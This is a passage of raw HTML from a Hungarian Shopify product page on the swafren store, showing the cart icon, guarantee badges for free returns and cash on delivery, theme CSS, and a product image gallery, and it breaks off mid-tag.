<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Kosár</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 elem</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "swafren",
    
      "logo": "https:\/\/swafren.com\/cdn\/shop\/files\/swafren_logo___1.png?v=1743473019\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/swafren.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--19157901279284__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
  .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/30_-4.png?v=1764209166&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/30_-4.png?v=1764209166&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Ingyenes visszaküldés - 30 nap</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/2_b05ac41a-c1e9-4d77-924e-c2aba602b8e3.png?v=1742972390&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/2_b05ac41a-c1e9-4d77-924e-c2aba602b8e3.png?v=1742972390&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Utánvétes fizetés</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/100.png?v=1742972530&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/100.png?v=1742972530&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% biztonságos vásárlás</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--19157901279284__main" class="shopify-section section">
<section id="MainProduct-template--19157901279284__main" class="page-width section-template--19157901279284__main-padding" data-section="template--19157901279284__main">
  <link href="//swafren.com/cdn/shop/t/12/assets/section-main-product.css?v=27486842589448426381758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-accordion.css?v=180964204318874863811758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-price.css?v=74120393008551525731758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-rte.css?v=69919436638515329781758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-slider.css?v=21509152082215959751758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-rating.css?v=24573085263941240431758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-deferred-media.css?v=105211437941697141201758857096" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--19157901279284__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 0.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff4f00;
      color:#ffffff;
      border:2px solid #ff4f00;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--19157901279284__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//swafren.com/cdn/shop/t/12/assets/product-form.js?v=24702737604959294451758857096" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--19157901279284__main" role="region" class="product__media-gallery" aria-label="Galériamegjelenítő" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--19157901279284__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--19157901279284__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--19157901279284__main">
            Kihagyás, és ugrás a termékadatokra
          </a>
          <ul id="Slider-Gallery-template--19157901279284__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--19157901279284__main-23210216226868" class="product__media-item grid__item slider__slide is-active" data-media-id="template--19157901279284__main-23210216226868">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=493 493w,
          //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=600 600w,
          //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345 800w"
        src="//swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19157901279284__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=493 493w,
        //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=600 600w,
        //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345 800w"
      src="//swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23210216226868">
    <span class="visually-hidden">
      1. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--19157901279284__main-23210216259636" class="product__media-item grid__item slider__slide" data-media-id="template--19157901279284__main-23210216259636">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=493 493w,
          //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=600 600w,
          //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345 800w"
        src="//swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19157901279284__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=493 493w,
        //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=600 600w,
        //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345 800w"
      src="//swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23210216259636">
    <span class="visually-hidden">
      2. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19157901279284__main-23210216292404" class="product__media-item grid__item slider__slide" data-media-id="template--19157901279284__main-23210216292404">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=493 493w,
          //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=600 600w,
          //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345 800w"
        src="//swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19157901279284__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=493 493w,
        //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=600 600w,
        //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345 800w"
      src="//swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23210216292404">
    <span class="visually-hidden">
      3. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19157901279284__main-23210216325172" class="product__media-item grid__item slider__slide" data-media-id="template--19157901279284__main-23210216325172">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=493 493w,
          //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=600 600w,
          //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345 800w"
        src="//swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19157901279284__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=493 493w,
        //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=600 600w,
        //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345 800w"
      src="//swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23210216325172">
    <span class="visually-hidden">
      4. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19157901279284__main-23210216357940" class="product__media-item grid__item slider__slide" data-media-id="template--19157901279284__main-23210216357940">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=493 493w,
          //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=600 600w,
          //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345 800w"
        src="//swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19157901279284__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=493 493w,
        //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=600 600w,
        //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345 800w"
      src="//swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
